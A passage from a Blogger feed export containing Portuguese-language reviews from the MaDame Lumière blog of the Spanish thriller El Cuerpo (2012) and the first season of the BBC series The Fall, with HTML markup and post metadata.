style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBmc1hoTv7Aqx-EaKO7yNLWZGJxuAcev-suw_eRv8QmdG_a0MY690lBTxRQqH5nyCR6qVANjY4N_x4QMe2alhDahZs_A_4u2KfZKOlE7KFQJVCEcqwi6s0BDRlkKWa8GbQu4WnjyJkDPle\/s1600\/el+cuerpo+-+filme+cinema+madame+lumiere+thriller.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBmc1hoTv7Aqx-EaKO7yNLWZGJxuAcev-suw_eRv8QmdG_a0MY690lBTxRQqH5nyCR6qVANjY4N_x4QMe2alhDahZs_A_4u2KfZKOlE7KFQJVCEcqwi6s0BDRlkKWa8GbQu4WnjyJkDPle\/s1600\/el+cuerpo+-+filme+cinema+madame+lumiere+thriller.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAlém de ser um excelente entretenimento, \u003Cb\u003EEl Cuerpo\u003C\/b\u003E é a realização contemporânea de um gênero que nem todo o roteirista e diretor têm talento para realizá-lo bem, por isso merece ser analisado sob uma perspectiva de um híbrido de vários elementos narrativos que retomam aspectos importantes de outras referências do Cinema, inclusive as clássicas como a tradição do Cinema Noir, do Suspense Hitchcockiano e das tragédias românticas. A prática, a história e a metalinguagem do Cinema suportam amplamente o êxito dessa película, evidenciadas através da construção da narrativa que usa histórias de fantasmas, do crime, da investigação, da intriga e da figura da mulher sedutora e dissimulada do Cine Noir, do clima de suspeita e do mistério do corpo morto de Hitchcock, da vingança e da paranoia das histórias de mistério e horror.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigspMfaYPvbCtmd01M1UpXlQFE8nu-nAlBtQ7ZQVy-J6r7MDhOoDvaf-yVkhQe5E7UdHq_KMmKAySgsQxId0zae-XUVJdaCuptVdah69I-jumsDVveNxYv3QCQDy8-B65KrLaTL4ONAS6G\/s1600\/el+cuerpo+-+filme+cinema+madame+lumiere+thriller1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigspMfaYPvbCtmd01M1UpXlQFE8nu-nAlBtQ7ZQVy-J6r7MDhOoDvaf-yVkhQe5E7UdHq_KMmKAySgsQxId0zae-XUVJdaCuptVdah69I-jumsDVveNxYv3QCQDy8-B65KrLaTL4ONAS6G\/s1600\/el+cuerpo+-+filme+cinema+madame+lumiere+thriller1.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EToda a trama é construída com a combinação desses elementos de forma muito acertada e com uso de \u003Ci\u003Eflashbacks\u003C\/i\u003E para jogar o público na teia das dúvidas e elevar a tensão desde o início. Ao ver o corpo de uma mulher casada que some como um fantasma, a primeira suspeita paira sob o marido e sua amante. Aos poucos, a narrativa destila doses ambíguas da relação entre Mayka e Alex e o corpo desaparecido torna-se apenas um detalhe pois analisar quem são esses personagens\u0026nbsp; e, em especial, como Alex reage às acusações faz parte do processo investigativo, dessa forma, o próprio espectador é desafiado a ser o detetive, com a potencial e ligeira impressão de que está sendo enganado pelo roteiro ou que precisa achar um furo nele para descobrir o desfecho. Essa vontade de ser um bom detetive cresce com a história à medida que, em algum momento específico, pode haver uma manobra diferente para a revelação do crime.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9I0pkKtmsxtHmSc2lpI-dw5-hw2hToDz92Oj1ZsuMna8huLVDuYJvYQObWM3k49rWjTqBArhFyI4Zr5-9sGKFAZFasD9B-p0fG5mSqqbS8M8Ec0uJvacTiWuppDqvIHbRmH1S_GIYcYCG\/s1600\/el+cuerpo+-+filme+cinema+madame+lumiere+thriller3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9I0pkKtmsxtHmSc2lpI-dw5-hw2hToDz92Oj1ZsuMna8huLVDuYJvYQObWM3k49rWjTqBArhFyI4Zr5-9sGKFAZFasD9B-p0fG5mSqqbS8M8Ec0uJvacTiWuppDqvIHbRmH1S_GIYcYCG\/s1600\/el+cuerpo+-+filme+cinema+madame+lumiere+thriller3.jpg\" height=\"192\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EPara o sucesso do longa, o elenco é um diferencial e o desenvolvimento dos personagens tem uma boa base Noir. Belén Rueda incorpora a \u003Ci\u003Efemme fatale \u003C\/i\u003Ecapaz de dominar o próprio marido como se ele fosse apenas seu mero objeto. Com atitudes dúbias e falas irônicas, ela é o tipo de mulher com a qual nenhum homem gostaria de estar mais casado. Por trás da enigmática beleza espanhola e pseudo autoconfiança da personagem de Alex, está a ótima interpretação de Hugo Silva. Ele encarna um homem vulnerável que parece ter tudo sob controle mas não o tem, assim, ele faz o papel do homem apaixonado, fraco e feito como fantoche pelas mulheres, o que eleva consideravelmente a qualidade desse roteiro ao lado de José Coronado, o detetive que tem a missão de transformar a investigação no inferno de Alex.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EO Cinema Espanhol através da produtora Rodar y Rodar têm se destacado em realizar suspenses e reconhecer talentos no audiovisual, o que facilita muito a busca do público por thrillers que tenham mais chance de dar certo, de conhecer diretores e roteiristas habilidosos nesse gênero e de trazer satisfação à experiência cinematográfica. Com a influência de Guillermo del Toro, entusiasta\u0026nbsp; e expert em filmes que têm elementos sobrenaturais e um toque Hitcockiano, \u003Cb\u003EOriol Paulo\u003C\/b\u003E realiza um ótimo thriller psicológico que até mesmo Hitchcock teria gostado do desfecho.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS20QsX1lT3c18QjoH6R6NLQnzF-lxegteMMqn4zo3Spb3Yqb41Zqa4q8f_1qrD8y-Dv5riZ1yetFT19nw-rcFA56ICXM4NNkW-p4FjxIWT2bArRnEpCwzmmN_Gmigu1Jn9LC01wcq4lXc\/s1600\/4estrelas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS20QsX1lT3c18QjoH6R6NLQnzF-lxegteMMqn4zo3Spb3Yqb41Zqa4q8f_1qrD8y-Dv5riZ1yetFT19nw-rcFA56ICXM4NNkW-p4FjxIWT2bArRnEpCwzmmN_Gmigu1Jn9LC01wcq4lXc\/s1600\/4estrelas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EFicha técnica do filme \u003Ca href=\"http:\/\/www.imdb.com\/title\/tt1937149\/?ref_=fn_al_tt_1\"\u003EImDb El Cuerpo\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6596668339186882771\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2015\/03\/el-cuerpo-body-2012.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6596668339186882771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6596668339186882771"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2015\/03\/el-cuerpo-body-2012.html","title":"El Cuerpo (The Body ) - 2012"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilGSm2RYa3yGrYA2fImyoHFcO8lrXub6os65vnTfWGUt_qhNlB8JjJgsaB0NNnKuvTHYOWSwYjb-gFYyZMNvs2jL8DGhyphenhyphen0lKD6loqcXOX_kHOEUE3bOcoLZiUgMvcyvw6jU6KZzkilb0cK\/s72-c\/el+cuerpo+-+filme+cinema+madame+lumiere+thriller0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-767070870117886756"},"published":{"$t":"2015-03-09T19:41:00.003-03:00"},"updated":{"$t":"2015-03-09T19:41:30.122-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"audiovisual TV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gillian Anderson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jamie Dornan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Series Opina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seriado The Fall - 1ª temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"seriados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serial killer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"séries de TV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Violência"}],"title":{"type":"text","$t":"MaDame Series Opina: The Fall - 1ª Temporada "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #993300; font-family: Verdana, sans-serif; font-weight: bold;\"\u003EMaDame Series Opina\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EO momento fora de série\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Esobre Seriados de TV\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Epor\u0026nbsp;\u003Cspan style=\"color: #990000; font-weight: bold;\"\u003EMaDame Lumière\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83wCEHw1iBsDzYIAwoMzyZx0z8Igb5pVB_XCp8g9kQkdyj-DLAIrd64vFdzdjd3Mj5ZAnhvmn-fGmcG5Te0_0EZLADjH0_iQOmjI11h5LmjmNB3VHTUMVGWWYH8Ioh21C0Sdfm3WQLkWp\/s1600\/The+fall+-+1st+season.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83wCEHw1iBsDzYIAwoMzyZx0z8Igb5pVB_XCp8g9kQkdyj-DLAIrd64vFdzdjd3Mj5ZAnhvmn-fGmcG5Te0_0EZLADjH0_iQOmjI11h5LmjmNB3VHTUMVGWWYH8Ioh21C0Sdfm3WQLkWp\/s1600\/The+fall+-+1st+season.png\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #990000; font-weight: bold;\"\u003ESobre\u0026nbsp;The Fall\u0026nbsp;- 1ª Temporada\u003C\/span\u003E\u003Cspan style=\"color: #990000;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: #444444;\"\u003E\u003Cstrong\u003EThe Fall\u003C\/strong\u003E é uma série de TV Britânica do gênero suspense,\u0026nbsp;lançada em 2013 e veiculada pela BBC 2. Baseada em uma história de \u003Cem\u003Eserial killer \u003C\/em\u003Eem Belfast, a série tem como protagonistas a experiente\u0026nbsp;\u003Cstrong\u003EGillian Anderson\u003C\/strong\u003E (de\u003Cem\u003E Arquivo X\u003C\/em\u003E) que interpreta a diretora de investigação Stella Gibson.\u0026nbsp; \u003Cstrong\u003EJamie Dornan\u003C\/strong\u003E (de 50 tons de cinza) é Paul Spector, pai de família e assassino em série de mulheres jovens e bonitas. Nesse thriller psicológico, o roteiro se desenvolve em um jogo investigativo de \u003Cem\u003E\"gata e rato\",\u003C\/em\u003E totalizando 5 episódios na primeira temporada.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #990000; font-weight: bold;\"\u003EOpinião Geral\u003C\/span\u003E\u003Cspan style=\"color: #990000;\"\u003E:\u003C\/span\u003E\u0026nbsp; \u003Cspan style=\"color: #444444;\"\u003EA série tem\u0026nbsp;4\u0026nbsp;pilares na narrativa que juntos a tornam um interessante entretenimento e resumem\u0026nbsp;os seus principais atrativos de\u0026nbsp;\u003Cem\u003EO que, quem, onde e como\u003C\/em\u003E: o primeiro é o foco em retratar a violência contra a mulher, um tema atual e necessário para análise, reflexão\u0026nbsp;e discussão. O segundo aspecto\u0026nbsp;são as personagens principais. De um lado, o \u003Cem\u003Eserial killer \u003C\/em\u003Ede\u0026nbsp;Paul Spector, um homem educado, charmoso,\u0026nbsp;pai de família com esposa e dois filhos, logo ele se aproxima da figura de pessoas violentas que aparentemente parecem inofensivas mas são perigosas. Do outro lado, Stella Gibson é\u0026nbsp;uma mulher detetive brilhante\u0026nbsp;\u003Cem\u003Eexpert\u003C\/em\u003E na área, de espírito livre,\u0026nbsp;dona de si e de vida pessoal misteriosa. Essas personagens se complementam pois ambos criam uma atmosfera de\u0026nbsp;tensão e atração entre eles durante a investigação.\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: Verdana, sans-serif;\"\u003EO terceiro pilar está voltado ao local da história, que ocorre em Belfast na Irlanda do Norte, região que\u0026nbsp; tem histórico de violência urbana e confrontos étnicos, políticos e religiosos e nos mostra personagens complementares hostis e\/ou perigosos. O quarto aspecto é o roteiro enfocado em minucioso e lento processo investigativo.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: Verdana;\"\u003EApesar da série ter 5 episódios na primeira temporada\u0026nbsp;que, junto com\u0026nbsp;os 6 episódios da segunda\u0026nbsp;poderiam formar uma única e mais ágil\u0026nbsp;\u003Cem\u003Eseason, \u003C\/em\u003Eo que deve ser observado\u0026nbsp;no lançamento da série?\u0026nbsp;Analisar como o\u0026nbsp;roteiro é desenvolvido em uma série britânica, ou seja,\u0026nbsp;como é Belfast, como as personagens são retratadas, qual é o padrão seguido pelo assassino, como é o comportamento institucional da política etc.\u0026nbsp; Isso propicia um outro olhar crítico com relação a esse produto audiovisual\u0026nbsp;em comparação às famosas séries americanas. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: Verdana;\"\u003EÉ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana;\"\u003E possível evidenciar que aqui são lançadas as bases que serão importantes na segunda temporada. Stella Gibson é uma \u003Cem\u003Eoutsider\u003C\/em\u003E que vem da Inglaterra para a Irlanda, age\u0026nbsp;com autoridade\u0026nbsp;e autoconfiança\u0026nbsp;e é a líder da investigação em uma instituição muito masculina. Embora seja policial, Stella Gibson não tem perfil metódico e parece analisar a \u003Cem\u003EBig Pictu\u003C\/em\u003Ere, inclusive\u0026nbsp;a da vida do assassino e seu provável padrão de ação.\u0026nbsp;Paul Spektor tem seus métodos de disciplina e preparo para invadir as casas de suas vítimas, por outro lado ele\u0026nbsp;é um pai amoroso\u0026nbsp;para a filha pequena e trabalha com aconselhamento, o que é uma grande ironia. Todas essas nuances comportamentais enriquecem a primeira temporada e preparam o público para as emoções da segunda temporada.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000; font-style: italic; font-weight: bold;\"\u003EPrós\u003C\/span\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Ci\u003E:\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444;\"\u003EA experiência de Gillian Anderson que está acostumada a séries de suspense e tem uma beleza e maturidade fascinantes em cena. Ela está bem à vontade nesse papel e naturalmente flerta com a câmera. Outro pró é observar o perfil psicológico de Paul Spektor que, por trás de sua\u0026nbsp;atenciosa figura paterna, oculta um assassino. Jamie Dornan faz um papel bem mais maduro do que no tosco filme\u0026nbsp;50 tons de cinza, um dos seus fiascos.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #990000;\"\u003EContra(s):\u003C\/span\u003E\u003C\/strong\u003E \u003Cspan style=\"color: #444444;\"\u003EA série exige paciência com relação ao seu roteiro\u0026nbsp; moroso. Cada episódio se estende\u0026nbsp;para criar tensão e mistério pois o foco dessa narrativa é investir bastante tempo\u0026nbsp;no processo investigativo.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #990000; font-style: italic; font-weight: bold;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #990000; font-style: italic; font-weight: bold;\"\u003ECena(s) imperdível(is)\u003C\/span\u003E\u003Cspan style=\"color: #990000;\"\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: Verdana, sans-serif;\"\u003ECena de sexo com boa química\u0026nbsp;entre Stella Gibson e policial James Olson (\u003Cstrong\u003EBenPeel\u003C\/strong\u003E) ,\u0026nbsp;assassinato\u0026nbsp;\u0026nbsp;de\u0026nbsp;vítima e o\u0026nbsp;metódico\u0026nbsp;e ritualístico estilo de matar de Paul Spektor (Episódio 2),\u0026nbsp;depoimento de \u003Cem\u003Eex-affair\u003C\/em\u003E do serial killer e\u0026nbsp; bruto ataque do \u003Cem\u003Eserial killer\u003C\/em\u003E\u0026nbsp;à próxima vítima (Episódio 4).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #990000; font-style: italic; font-weight: bold;\"\u003EPor que você deve assistí-la?\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: #444444;\"\u003E Gillian Anderson, Jamie Dornan e um processo investigativo detalhado.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #990000; font-style: italic; font-weight: bold;\"\u003EAté o próximo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #990000; font-weight: bold;\"\u003EMaDame Series Opina\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #990000; font-style: italic;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-style: italic; font-weight: bold;\"\u003Ecom outras grandes séries\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-weight: bold;\"\u003EAvaliação MaDame Lumière\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s1600-h\/4estrelas.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s400\/4estrelas.jpg\" id=\"BLOGGER_PHOTO_ID_5448618478124780242\" style=\"cursor: pointer; height: 14px; width: 75px;\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/767070870117886756\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2015\/03\/madame-series-opina-fall-1-temporada_9.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/767070870117886756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/767070870117886756"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2015\/03\/madame-series-opina-fall-1-temporada_9.html","title":"MaDame Series Opina: The Fall - 1ª Temporada "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83wCEHw1iBsDzYIAwoMzyZx0z8Igb5pVB_XCp8g9kQkdyj-DLAIrd64vFdzdjd3Mj5ZAnhvmn-fGmcG5Te0_0EZLADjH0_iQOmjI11h5LmjmNB3VHTUMVGWWYH8Ioh21C0Sdfm3WQLkWp\/s72-c\/The+fall+-+1st+season.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6600137977635165431"},"published":{"$t":"2014-12-10T12:00:00.000-02:00"},"updated":{"$t":"2014-12-10T12:00:06.866-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jason Statham"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rapidinhas no MaDame"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saffron 